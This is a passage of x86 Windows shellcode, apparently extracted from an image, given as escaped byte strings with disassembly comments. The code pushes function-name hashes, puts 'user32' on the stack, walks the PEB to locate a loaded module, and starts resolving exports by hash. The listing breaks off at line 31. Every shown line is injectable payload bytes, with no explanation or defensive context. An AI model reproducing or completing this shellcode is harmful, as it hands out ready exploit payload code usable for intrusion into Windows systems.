 0 10 20 30 40 50 60 70
1 "\xFC" // cld
2 "\x68\x6A\x0A\x38\x1E" // push 1E380A6A
3 "\x68\x63\x89\xD1\x4F" // push 4FD18963
4 "\x68\x32\x74\x91\x0C" // push 0C917432
5 "\x8B\xF4" // mov esi,esp
6 "\x8D\x7E\xF4" // lea edi,dword ptr ds[esi-C]
7 "\x33\xDB" // xor ebx,ebx
8 "\xB7\x04" // mov bh,4
9 "\x2B\xE3" // sub esp,ebx
10 "\x66\xBB\x33\x32" // mov bx,3233
11 "\x53" // push ebx
12 "\x68\x75\x73\x65\x72" // push 72657375
13 "\x54" // push esp
14 "\x33\xD2" // xor edx,edx
15 "\x64\x8B\x5A\x30" // mov ebx,dword ptr fs[edx+30]
16 "\x8B\x4B\x0C" // mov ecx,dword ptr ds[ebx+C]
17 "\x8B\x49\x1C" // mov ecx,dword ptr ds[ecx+1C]
18 "\x8B\x09" // mov ecx,dword ptr ds[ecx]
19 "\x8B\x69\x08" // mov ebp,dword ptr ds[ecx+8]
20 "\xAD" // lods dword ptr ds[esi]
21 "\x3D\x6A\x0A\x38\x1E" // cmp eax,1E380A6A
22 "\x75\x05" // jnz short shellcod.0040D48C
23 "\x95" // xchg eax,ebp
24 "\xFF\x57\xF8" // call dword ptr ds[edi-8]
25 "\x95" // xchg eax,ebp
26 "\x60" // pushad
27 "\x8B\x45\x3C" // mov eax,[arg.14]
28 "\x8B\x4C\x05\x78" // mov ecx,dword ptr ss[ebp+eax+78]
29 "\x03\xCD" // add ecx,ebp
30 "\x8B\x59\x20" // mov ebx,dword ptr ds[ecx+20]
31 "\x03\xDD" // add ebx,ebp